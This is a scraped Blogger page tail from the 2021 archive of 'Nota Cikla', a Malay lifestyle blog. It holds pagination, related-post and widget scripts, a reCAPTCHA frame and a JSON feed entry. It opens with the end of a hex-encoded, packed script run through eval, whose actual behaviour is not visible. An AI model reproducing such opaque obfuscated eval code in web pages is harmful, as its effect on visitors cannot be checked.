f\x30\x78\x35\x33\x33\x33\x78\x31\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x32\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x34\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x36\x7c\x78\x35\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x34\x46\x7c\x69\x66\x7c\x78\x35\x30\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x32\x7c\x78\x35\x43\x7c\x77\x68\x69\x6c\x65\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x36\x7c\x78\x33\x45\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x31\x31\x30\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_dXbIvh);

//]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='http://1.bp.blogspot.com/-eAeO-DYJDws/Vkqtj4HFBFI/AAAAAAAAB0o/Q5OLsyONXM0/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
//]]>
</script>
<style>
article {
    padding:0 10px 0 0;
overflow:hidden;
}
.post-header {
    padding:0;
  }
</style>
<script type='text/javascript'>
var postperpage= 6;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6LOBvzjZxedcDUq3TtoKUhxsNlnQ:1769612409147';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d363405979987329614','//ciklapunyabelog.blogspot.com/2021/','363405979987329614');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '363405979987329614', 'title': 'Nota Cikla', 'url': 'https://ciklapunyabelog.blogspot.com/2021/', 'canonicalUrl': 'https://ciklapunyabelog.blogspot.com/2021/', 'homepageUrl': 'https://ciklapunyabelog.blogspot.com/', 'searchUrl': 'https://ciklapunyabelog.blogspot.com/search', 'canonicalHomepageUrl': 'https://ciklapunyabelog.blogspot.com/', 'blogspotFaviconUrl': 'https://ciklapunyabelog.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-74531408-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nota Cikla - Atom\x22 href\x3d\x22https://ciklapunyabelog.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Nota Cikla - RSS\x22 href\x3d\x22https://ciklapunyabelog.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nota Cikla - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/363405979987329614/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9088728604087303', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': '2021', 'pageTitle': 'Nota Cikla: 2021', 'metaDescription': 'Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Nota Cikla', 'description': 'Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi', 'url': 'https://ciklapunyabelog.blogspot.com/2021/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2021, 'rangeMessage': 'Showing posts from 2021'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'main', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'Footer Widget (A)', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (B)', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//ciklapunyabelog.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAyW9Ls3zKPbuBN2qBzUDL03vMdyJBmB-GomX1J_4tvW9VAQUlLGrEUZP0C3q5a-3FOZnnduXfygcwrU4fn3s5jX3wAXA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'Footer Widget (B)', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (c)', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="towpxiPP5Wlkg8HqSupjOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769612419550');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ciklapunyabelog.blogspot.com/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 1500
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-363405979987329614"},"updated":{"$t":"2026-01-27T21:56:02.378+08:00"},"category":[{"term":"blog story"},{"term":"ceriteraku"},{"term":"muhasabah diri"},{"term":"info"},{"term":"health"},{"term":"agama"},{"term":"resepi"},{"term":"petua"},{"term":"social awareness"},{"term":"thyroid awareness"},{"term":"beauty"},{"term":"cerita hiburan"},{"term":"bisnes"},{"term":"cinta dan rumahtangga"},{"term":"reviews"},{"term":"parenthood"},{"term":"idea kreatif"},{"term":"tips"},{"term":"collab"},{"term":"gajet dan IT"},{"term":"wordless"},{"term":"poem"},{"term":"kata hikmah"},{"term":"pregnancy"},{"term":"breastfeeding"},{"term":"diy"},{"term":"cerpen"}],"title":{"type":"text","$t":"Nota Cikla"},"subtitle":{"type":"html","$t":"Only Positive Vibes Here!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/ciklapunyabelog.blogspot.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/363405979987329614\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/ciklapunyabelog.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/363405979987329614\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Cikla Shahril"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11365008077128503399"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"31","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFtz-8SXxPiEpsbj6RgoNzGjW16OAxxvNuUrOuXRjbSOay-tx-eC-F8a6lWMWVN-BRzuaVFT5_RmB8Jdlyxi8KleDbjgad0Jj86qyQXsO0mVcLlM-J6Rmz4JbbDRCO-p5HgUdRDSHR-zWYpuOYNVeJa8bTBh4WJQlA8huQWY55ARQS9w\/s1600\/IMG_20250925_163240.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4107"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-363405979987329614.post-358767837675134204"},"published":{"$t":"2026-01-27T10:30:00.001+08:00"},"updated":{"$t":"2026-01-27T10:30:12.753+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"muhasabah diri"}],"title":{"type":"text","$t":"Hidup rasa terbatas?"},"summary":{"type":"text","$t":"Kadang-kadang kita rasa hidup ini sempit, seolah-olah dunia hanya sebesar ruang yang kita nampak di depan mata. Kita lihat orang bebas bergerak ke mana sahaja mereka mahu, sedangkan kita pula terasa terkurung dalam 'balang' kecil ciptaan keadaan, masa atau keputusan sendiri.Hakikatnya, bukan dunia yang mengecil. Tapi perspektif kita yang sedang diuji. Seperti ikan di dalam balang, ia bukan lemah,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/ciklapunyabelog.blogspot.com\/feeds\/358767837675134204\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/ciklapunyabelog.blogspot.com\/2026\/01\/hidup-rasa-terbatas.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/363405979987329614\/posts\/default\/358767837675134204"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/363405979987329614\/posts\/default\/358767837675134204"},{"rel":"alternate","type":"text/html","href":"https:\/\/ciklapunyabelog.blogspot.com\/2026\/01\/hidup-rasa-terbatas.html","title":"Hidup rasa terbatas?"}],"author":[{"name":{"$t":"Cikla Shahril"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11365008077128503399"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"31","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFtz-8SXxPiEpsbj6RgoNzGjW16OAxxvNuUrOuXRjbSOay-tx-eC-F8a6lWMWVN-BRzuaVFT5_RmB8Jdlyxi8KleDbjgad0Jj86qyQXsO0mVcLlM-J6Rmz4JbbDRCO-p5HgUdRDSHR-zWYpuOYNVeJa8bTBh4WJQlA8huQWY55ARQS9w\/s1600\/IMG_20250925_163240.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4_jtzDtrwiKefUS716NOFAzDHiW2ofAS4SyTzRvX14QD7vU3QenVdceZ2aAyBrT2YJ4cayJyULT3y-lxq0xEEAbxYEO9zcak9RZyWk6pmXQBGexCm8qTpq-xYb0tr-OktrqvtIBZ96-rha94voEhmHiacIbnxhP54Q03z6s73ZZf-M8Bkm8VkHEYADVnY\/s72-c\/IMG-20260127-WA0009.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});